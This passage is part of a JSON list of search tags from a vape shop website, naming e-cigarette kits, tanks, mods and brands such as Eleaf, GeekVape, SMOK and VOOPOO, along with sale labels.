Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod 